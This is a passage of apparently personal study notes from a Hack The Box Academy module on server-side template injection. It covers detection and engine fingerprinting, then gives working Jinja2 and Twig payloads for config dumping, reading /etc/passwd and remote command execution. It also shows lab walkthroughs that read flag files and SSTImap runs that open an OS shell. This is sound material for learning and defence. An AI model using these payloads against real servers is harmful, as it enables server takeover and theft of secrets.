function, the template engine will generate the following string:

Hello vautia!

As we can see, the template engine simply replaces the variable in the template with the dynamic value provided to the rendering function.

While the above is a simplistic example, many modern template engines support more complex operations typically provided by programming languages, such as conditions and loops. For instance, consider the following template string:

{% for name in names %}

Hello {{ name }}!

{% endfor %}The template contains a for-loop that loops over all elements in a variable names. As such, we need to provide the rendering function with an object in the names variable that it can iterate over. For instance, if we pass the function with a list such as names=["vautia", "21y4d", "Pedant"], the template engine will generate the following string:

Hello vautia!

Hello 21y4d!

Hello Pedant!

Introduction to SSTI

As the name suggests, Server-side Template Injection (SSTI) occurs when an attacker can inject templating code into a template that is later rendered by the server. If an attacker injects malicious code, the server potentially executes the code during the rendering process, enabling an attacker to take over the server completely.

Server-side Template Injection

As we have seen in the previous section, the rendering of templates inherently deals with dynamic values provided to the template engine during rendering. Often, these dynamic values are provided by the user. However, template engines can deal with user input securely if provided as values to the rendering function. That is because template engines insert the values into the corresponding places in the template and do not run any code within the values. On the other hand, SSTI occurs when an attacker can control the template parameter, as template engines run the code provided in the template.

If templating is implemented correctly, user input is always provided to the rendering function in values and never in the template string. However, ==SSTI can occur when user input is inserted into the template before the rendering function is called on the template==. A different instance would be if a web application calls the rendering function on the same template multiple times. If user input is inserted into the output of the first rendering process, it would be considered part of the template string in the second rendering process, potentially resulting in SSTI. Lastly, web applications enabling users to modify or submit existing templates result in an obvious SSTI vulnerability.

Identifying SSTI

Before exploiting an SSTI vulnerability, it is essential to successfully confirm that the vulnerability is present. Furthermore, we need to identify the template engine the target web application uses, as the exploitation process highly depends on the concrete template engine in use. That is because each template engine uses a slightly different syntax and supports different functions we can use for exploitation purposes.

Confirming SSTI

The process of identifying an SSTI vulnerability is similar to the process of identifying any other injection vulnerability, such as SQL injection. The most effective way is to inject special characters with semantic meaning in template engines and observe the web application’s behavior. As such, the following test string is commonly used to provoke an error message in a web application vulnerable to SSTI, as it consists of all special characters that have a particular semantic purpose in popular template engines:

${{<%[%'"}}%\.

Since the above test string should almost certainly violate the template syntax, it should result in an error if the web application is vulnerable to SSTI. This behavior is similar to how injecting a single quote (') into a web application vulnerable to SQL injection can break an SQL query’s syntax and thus result in an SQL error.





As a practical example, let us look at our sample web application. We can insert a name, which is then reflected on the following page:



To test for an SSTI vulnerability, we can inject the above test string. This results in the following response from the web application:

As we can see, the web application throws an error. While this does not confirm that the web application is vulnerable to SSTI, it should increase our suspicion that the parameter might be vulnerable.

Identifying the Template Engine

To enable the successful exploitation of an SSTI vulnerability, we first need to determine the template engine used by the web application. We can utilize slight variations in the behavior of different template engines to achieve this. For instance, consider the following commonly used overview containing slight differences in popular template engines:



We will start by injecting the payload ${7*7} and follow the diagram from left to right, depending on the result of the injection. Suppose the injection resulted in a successful execution of the injected payload. In that case, we follow the green arrow; otherwise, we follow the red arrow until we arrive at a resulting template engine.



Injecting the payload ${7*7} into our sample web application results in the following behavior:



Since the injected payload was not executed, we follow the red arrow and now inject the payload {{7*7}}:

This time, the payload was executed by the template engine. Therefore, we follow the green arrow and inject the payload {{7*'7'}}. The result will enable us to deduce the template engine used by the web application. In Jinja, the result will be 7777777, while in Twig, the result will be 49.

Example



The academy exercise for this section:

I’ll try with ${7*7}:

Doesn’t do anything strange, so follows the red arrow as in the previous image:

Now I’ll try ${{7*7}}:

So the website is using Twig as the result is 49:

Exploiting SSTI - Jinja2

Now that we have seen how to identify the template engine used by a web application vulnerable to SSTI, we will move on to the exploitation of SSTI. In this section, we will assume that we have successfully identified that the web application uses the Jinja template engine. We will only focus on the SSTI exploitation and thus assume that the SSTI confirmation and template engine identification have already been done in a previous step.

Jinja is a template engine commonly used in Python web frameworks such as Flask or Django. This section will focus on a Flask web application. The payloads in other web frameworks might thus be slightly different.

In our payload, we can freely use any libraries that are already imported by the Python application, either directly or indirectly. Additionally, we may be able to import additional libraries through the use of the import statement.

Information Disclosure

We can exploit the SSTI vulnerability to obtain internal information about the web application, including configuration details and the web application’s source code. For instance, we can obtain the web application’s configuration using the following SSTI payload:

{{ config.items() }}

Since this payload dumps the entire web application configuration, including any used secret keys, we can prepare further attacks using the obtained information. We can also execute Python code to obtain information about the web application’s source code. We can use the following SSTI payload to dump all available built-in functions:

{{ self.__init__.__globals__.__builtins__ }}

Local File Inclusion (LFI)

We can use Python’s built-in function open to include a local file. However, we cannot call the function directly; we need to call it from the __builtins__ dictionary we dumped earlier. This results in the following payload to include the file /etc/passwd:

{{ self.__init__.__globals__.__builtins__.open("/etc/passwd").read() }}

Remote Code Execution (RCE)

To achieve remote code execution in Python, we can use functions provided by the os library, such as system or popen. However, if the web application has not already imported this library, we must first import it by calling the built-in function import. This results in the following SSTI payload:



{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}

Example

The academy exercise for this section:

First I’ll test for an information disclosure with {{ config.items() }}:

As it has worked, I’ll try then to get RCE with:

{{ self.__init__.__globals__.__builtins__.__import__('os').popen('ls /').read() }}

Now I’ll read the content of the flag.txt with:

{{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat /flag.txt').read() }}Exploiting SSTI - Twig

In this section, we will explore another example of SSTI exploitation. In the previous section, we discussed exploiting SSTI in the Jinja template engine. This section will discuss exploiting SSTI in the Twig template engine. Like in the previous section, we will only focus on the SSTI exploitation and thus assume that the SSTI confirmation and template engine identification have already been done in a previous step. Twig is a template engine for the PHP programming language.

Information Disclosure

In Twig, we can use the _self keyword to obtain a little information about the current template:

{{ _self }}

However, as we can see, the amount of information is limited compared to Jinja.

Local File Inclusion (LFI)

Reading local files (without using the same way as we will use for RCE) is not possible using internal functions directly provided by Twig. However, the PHP web framework Symfony defines additional Twig filters. One of these filters is file_excerpt and can be used to read local files:

{{ "/etc/passwd"|file_excerpt(1,-1) }}

Remote Code Execution (RCE)

To achieve remote code execution, we can use a PHP built-in function such as system. We can pass an argument to this function by using Twig’s filter function, resulting in any of the following SSTI payloads:

{{ ['id'] | filter('system') }}

Further Remarks

This module explored exploiting SSTI in the Jinja and Twig template engines. As we have seen, the syntax of each template engine is slightly different. However, the general idea behind SSTI exploitation remains the same. Therefore, exploiting an SSTI in a template engine the attacker is unfamiliar with is often as simple as becoming familiar with the syntax and supported features of that particular template engine. An attacker can achieve this by reading the template engine’s documentation. However, there are also SSTI cheat sheets that bundle payloads for popular template engines, such as the PayloadsAllTheThings SSTI CheatSheet.

Example

The academy exercise for this section:



I’ll perform a ls / to find out the name of the flag:

{{ ['ls /'] | filter('system') }}

It is called flag.txt so I’ll do the following:

{{ ['cat /flag.txt'] | filter('system') }}SSTI Tools of the Trade

This section will showcase tools that can help us identify and exploit SSTI vulnerabilities.

Tools of the Trade

The most popular tool for identifying and exploiting SSTI vulnerabilities is tplmap. However, tplmap is not maintained anymore and runs on the deprecated Python2 version. Therefore, we will use the more modern SSTImap to aid the SSTI exploitation process. We can run it after cloning the repository and installing the required dependencies:

gitblanc@htb[/htb]$ git clone https://github.com/vladko312/SSTImap

gitblanc@htb[/htb]$ cd SSTImap

gitblanc@htb[/htb]$ pip3 install -r requirements.txt

gitblanc@htb[/htb]$ python3 sstimap.py

╔══════╦══════╦═══════╗ ▀█▀

║ ╔════╣ ╔════╩══╗ ╔══╝═╗▀╔═

║ ╚════╣ ╚════╗ ║ ║ ║{║ _ __ ___ __ _ _ __

╚════╗ ╠════╗ ║ ║ ║ ║*║ | '_ ` _ \ / _` | '_ \

╔════╝ ╠════╝ ║ ║ ║ ║}║ | | | | | | (_| | |_) |

╚══════╩══════╝ ╚═╝ ╚╦╝ |_| |_| |_|\__,_| .__/

│ | |

|_|

[*] Version: 1.2.0

[*] Author: @vladko312

[*] Based on Tplmap

[!] LEGAL DISCLAIMER: Usage of SSTImap for attacking targets without prior mutual consent is illegal.

It is the end user's responsibility to obey all applicable local, state, and federal laws.

Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] Loaded plugins by categories: languages: 5; engines: 17; legacy_engines: 2

[*] Loaded request body types: 4

[-] SSTImap requires target URL (-u, --url), URLs/forms file (--load-urls / --load-forms) or interactive mode (-i, --interactive)To automatically identify any SSTI vulnerabilities as well as the template engine used by the web application, we need to provide SSTImap with the target URL:

gitblanc@htb[/htb]$ python3 sstimap.py -u http://172.17.0.2/index.php?name=test

<SNIP>

[+] SSTImap identified the following injection point:

Query parameter: name

Engine: Twig

Injection: *

Context: text

OS: Linux

Technique: render

Capabilities:

Shell command execution: ok

Bind and reverse shell: ok

File write: ok

File read: ok

Code evaluation: ok, php codeAs we can see, SSTImap confirms the SSTI vulnerability and successfully identifies the Twig template engine. It also provides capabilities we can use during exploitation. For instance, we can download a remote file to our local machine using the -D flag:

gitblanc@htb[/htb]$ python3 sstimap.py -u http://172.17.0.2/index.php?name=test -D '/etc/passwd' './passwd'

<SNIP>

[+] File downloaded correctlyAdditionally, we can execute a system command using the -S flag:



gitblanc@htb[/htb]$ python3 sstimap.py -u http://172.17.0.2/index.php?name=test -S id

<SNIP>

uid=33(www-data) gid=33(www-data) groups=33(www-data)Alternatively, we can use --os-shell to obtain an interactive shell:

gitblanc@htb[/htb]$ python3 sstimap.py -u http://172.17.0.2/index.php?name=test --os-shell

<SNIP>

